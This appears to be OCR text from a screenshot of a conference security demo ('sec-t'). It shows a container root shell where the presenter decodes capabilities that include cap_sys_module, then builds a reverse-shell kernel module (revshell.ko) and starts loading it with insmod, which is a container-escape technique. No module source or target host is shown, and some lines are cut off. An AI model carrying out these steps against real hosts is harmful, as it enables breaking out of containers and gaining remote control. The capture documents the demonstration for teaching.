 sec-t
Activities
Terminal
Nov 2 13:46
root@b97c7e747b1d: /poc
root@b97c7e747b1d:/poc# capsh --decode=00000000a80525fb
0x00000000a80525fb=cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_module,cap_sys_chro
od,cap_audit_write,cap_setfcap
root@b97c7e747b1d:/poc# nano revshell.c
root@b97c7e747b1d:/poc# make
make -C /lib/modules/5.15.0-52-generic/build M=/poc modules
make[1]: Entering directory '/usr/src/linux-headers-5.15.0-52-generic'
warning: the compiler differs from the one used to build the kernel
The kernel was built by: gcc (Ubuntu 11.2.0-19ubuntu1) 11.2.0
You are using: gcc (Ubuntu 11.3.0-1ubuntu1~22.04) 11.3.0
CC [M] /poc/revshell.o
MODPOST /poc/Module.symvers
CC [M] /poc/revshell.mod.o
LD [M] /poc/revshell.ko
BTF [M] /poc/revshell.ko
Skipping BTF generation for /poc/revshell.ko due to unavailability of vmlinux
make[1]: Leaving directory '/usr/src/linux-headers-5.15.0-52-generic'
root@b97c7e747b1d:/poc# insmod rev
sec-t
0X0F00